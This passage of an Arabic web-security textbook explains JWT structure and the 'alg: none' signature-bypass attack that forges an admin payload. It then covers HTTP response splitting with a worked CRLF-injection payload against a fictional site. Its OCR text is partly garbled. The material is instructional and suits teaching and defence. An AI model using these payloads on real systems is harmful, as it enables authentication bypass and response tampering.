

## ثغرة ال JWT) تكملھ...)

- فیما یلي نقدم ھذه الأجزاء الثلاثة بشكل منفصل:
	- Header •
- يتكون العنوان عادةً من جزأين: نوع الرمز المميز ، أي JWT و نوع الخوارزمية المستخدمة فى عملیة التوقیع ال Signature و ھى المثال ده 256HS HMAC
	- على سبیل المثال:



• یتم ترمیز JSON الخاص بجزء الرأس بواسطة Url64Base لتكوین الجزء الأول من JWT

ثغرة ال JWT) تكملھ...)

• : payload ھو المقطع الثاني من الكود وھو الذي یركب البیانات الفعلیة التي نحتاج الیھا أي بمعنى أوضح ھي البیانات المشفرة التي نرید ارسالھا . یمكن أن یكون معلومات المستخدم مثل معرف المستخدم username والاسم والبرید الإلكتروني ...الخ (باختصار الـ payload ھو كود البیانات التي نرسلھا او نستقبلھا)



ثغرة ال JWT) تكملھ...)

- مثال على Payload
- یتم ترمیز JSON الخاص بجزء Playload بواسطة Url64Base لتكوین الجزء الثاني من JWT

```
"iss": "exportdeveloper.com",
"exp": 1426420800,
"company": "export developer",
"awesome": true
```
ملحوظة: على الرغم من أن ھذه المعلومات محمیة من العبث ، یمكن لأي شخص قراءتھا. ما لم یتم تشفیرھا ، لا تضع معلومات سریة في عناصر الحمولة Payload أو رأس Header الخاص بال JWT

ثغرة ال JWT) تكملھ...)

- signature أو التوقیع . یتم إنشاؤه من خلال الجمع بین Header المشفر و Payload المشفر وتوقیعھ باستخدام خوارزمیة تشفیر قویة ، مثل -256.SHA HMAC یحتفظ الخادم (server (بالمفتاح السري الخاص بالتوقیع بحیث یتمكن من التحقق من الرموز الممیزة الحالیة وتوقیع رموز جدیدة.
	- HMACSHA256(
	- base64UrlEncode(header) + "." +  $\overline{2}$
	- base64UrlEncode(payload), 3
	- secret) 4

ثغرة ال JWT) تكملھ...)

- ممارسة JWT
- ناتج JWT ھو ثلاث سلاسل URL64-Base مفصولة بنقاط ، والتي یمكن تمریرھا بسهولة في بيئات HTML و HTTP، وهي أصغر حجمًا من المعايير القائمة على XML ً مثل SAML
- مثال JWT التالي ، الذي یحتوي على ترمیز البیانات والحمل السابق ، ویستخدم المفتاح السري للتوقیع.

eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9. eyJzdWIiOiIxMjM0NTY3ODkwIiwibmFtZSI6IkpvaG4 gRG9lIiwiaXNTb2NpYWwiOnRydWV9. 4pcPyMD09olPSyXnrXCjTwXyr4BsezdI1AVTmud2fU4

ثغرة ال JWT) تكملھ...)

## • یمكننا استخدام المصحح io.jwt لفك شفرة JWT والتحقق منھا وإنشائھا:



ثغرة ال JWT) تكملھ...)

- مبدأ عمل JWT
- في المصادقة ، عندما یسجل المستخدم الدخول بنجاح باستخدام بیانات الاعتماد الخاصة بھ ، سبّتم إرجاع JSON Web Token ويجب تخزينه محليًا (عادةً في التخزين المحلي ، ولكن يمكن أيضًا استخدام ملفات تعريف الارتباط) بدلاً من إنشاء خادم جلسة بالطريقة التقليدية إعادة ملف تعریف الارتباط.
- عندما یرید المستخدم الوصول إلى مسار أو مورد محمي ، یجب على وكیل المستخدم المتصفح استخدام نظام الاستضافة لإرسال JWT، عادة یكون في رأس الطلب Authorization Bearer

Authorization: Bearer <token>





ثغرة ال JWT) تكملھ...)

- أسئلة:
- 1 ھل JWT آمن؟
- لا لان طریقة الترمیز 64Base قابلة للعكس ، أي أنھ یمكن تحلیل محتوى الرمز الصادر من خلال الترمیز. بشكل عام ، لا نوصي بوضع معلومات حساسة في الحمولة Payload ، مثل كلمة مرور المستخدم.
	- 2 ھل یمكن تزویر محتویات Payload JWT؟
- لا لان أحد مكونات JWT ھو Signature، والذي یمكن أن یمنع تعدیل محتوى الحمولة Payload. لأن التوقیع یتكون من 64Base مع رأس Header وحمولة Payload .

#### ثغرة ال JWT) تكملھ...) احد الاستغلات التى تتم على ھذه الثغرة ھو وضع اجورزم التوقیع Signature ب none و تغییر فى ال Payload كما فى المثال Request Hex | **JSON Web Tokens** Raw Params Headers ◯ Do not automatically modify signature Headers =  $($ Recalculate Signature  $"align" : "none"$  $"$ tvp" : "JWT" Keep original signature Sign with random key pair Payload =  $\{$ Secret / Key for Signature recalculation: "sub": "1234567890" "name": "John Doe", "admin" : true Signature =  $\frac{mn}{2}$ Alg None Attack: Alg: none

ثغرة ال JWT) تكملھ...)



ثغرة ال JWT) تكملھ...)

احد الاستغلات التى تتم على ھذه الثغرة ایضا ھو وضع اجورزم للتوقیع Signature فى Header و تغییر فى ال Payload و لكن حذف Section Signature كما فى المثال



## تم بحمد الله انتھاء الفصل الثاني و العشرین

# الفصل الثالث و العشرین ثغرة ال Splitting HTTP

المؤلف د.م/ أحمد ھاشم الفقي استشارى أمن المعلومات و التحول الرقمي

Ahmed.Hashem.ElFiky@outlook.com

## ثغرة ال Splitting HTTP

- بعض المواقع الإلكترونیة تلجأ الى جزء من مدخلات المستخدم لتستخدمھا في الـ" HTTP "Headers Response أكثر الأمثلة وضوحا على ھذه الثغرة ھي المواقع التي تتیح للمستخدم إختیار الصفحة التي یرید أن یتم "تحویلھ" الیھا بإستخدام أحد وسائل الإدخال .
- سوف أقوم بشرح "Scenario "كامل لعملیة إختبار إختراق موقع إفتراضي لتكون الصورة واضحة للجمیع , وسوف نطلق على الموقع fake.fakewebsite
- في البدایة نبحث داخل الموقع عن Form یسمح للمستخدم الإدخال ویقوم الموقع من بعدھا التحویل الى الصفحة التي طلبھا المستخدم.

ثغرة ال Splitting HTTP) تكملھ...)

• لنقم على سبیل المثال بإرسال طلب للسیرفر بأننا نرید الذھاب لصفحة -100/sales فسوف یكون الرد كالآتي :

> HTTP/1.1 302 Moved Temporarily Location: http://fakewebsite.fake/100-sales [other http headers]

- نلاحظ أن مدخلنا الذي قمنا بإدخالھ -100/sales تم التعامل معھ في أحد الـ" HTTP Response Headers
	- قد یتسائل أحد الأشخاص , ما ھو الخطر الذي یكمن وراء ھذه الثغرة ؟

## ثغرة ال Splitting HTTP) تكملھ...)

- يستطيع المخترق بوساطة هذه الثغرة أن يكوّن أكثر من ردّين من السيرفر ٬ ماذا أعني بهذا الكلام ؟ بالرجوع للأعلى , قمنا بطلب الصفحة/sales-100 تم الرد برد واحد يقوم بالتحویل لصفحة معینة . بإستخدام ھذه الثغرة یقوم المخترق بإرسال طلب وتشكیل ردّین مختلفین لصفحتین مختلفتین !
	- أعلم أن الكلام معقد وغیر مفھوم للبعض , ولكن أفضل طریقة للفھم ھي بالأمثلة .
		- لو قمنا مثلا بتعدیل الصفحة المراد الیھا , كالآتي :

HTTP/1.1 302 Moved Temporarily Location : http://fakewebsite.fake/sales-100%0d%0aHTTP/1.1%20200%200K%0d%0aContent-Type:%20text/html%0d%0a%0d%0aContent-<Length:%2035%0d%0a%0d%0a<html>hacked</html [other http headers]

ثغرة ال Splitting HTTP) تكملھ...)

- ما الذي قمنا بفعلھ ؟
- قمنا بإرسال طلب للسیرفر بأنھ نرید إستعراض الصفحة

sales-100%0d%0a%0d%0aHTTP/1.1%20200%200K%0d%0aContent-" Type:%20text/html%0d%0aContent-"<Length:%2035%0d%0a%0d%0a<html>hacked</html

- ولكن ھذا المدخل یحتوي على Response عند طلب صفحة معینة داخل الموقع. ماذا یحصل؟
- تم تشفیر الصفحة المراد تحویلھا من خلال Encode URL لكي یتم التعامل معھ على أنھ مدخل واحد.

ثغرة ال Splitting HTTP) تكملھ...)

• عند فك تشفیره نجده كالآتي :

soles-100

HTTP/11200 OK Content-Type: text/html Content-Length: 35

<html>hacked</html>

HTTP/1.1 302 Moved Temporarily Location : sales-100

> HTTP/11200 0K Content-Type: text/html Content-Length: 35

> > <html>hacked</html>

• لنعد تشكیل الرد الأصلي كامل بدون تشفیر لنرى ماذا حصل :

## ثغرة ال Splitting HTTP) تكملھ...)

• نجد أنھ ھناك ردّین ! , الأول للتحویل الى صفحة -100/sales والأخر ھو رد غیر مرتبط بطلب معین و یحوي على أكواد HTML لو قام مختبر الإختراق بالتحویل الى الصفحة الرئيسية بشكل سريع سيتم مقابلة الطلب "تحويل الى الصفحة الرئيسية" بالرد الثاني "محتوى الصفحة الذي سوف یظھر .

## تم بحمد الله انتھاء الفصل الثالث و العشرین

الفصل الرابع و العشرین (والأخیر) تلخیص لثغرات تطبیقات الویب

المؤلف د.م/ أحمد ھاشم الفقي استشارى أمن المعلومات و التحول الرقمي

Ahmed.Hashem.ElFiky@outlook.com

## تلخیص لثغرات تطبیقات الویب



تلخیص لثغرات تطبیقات الویب ( تكملھ...)

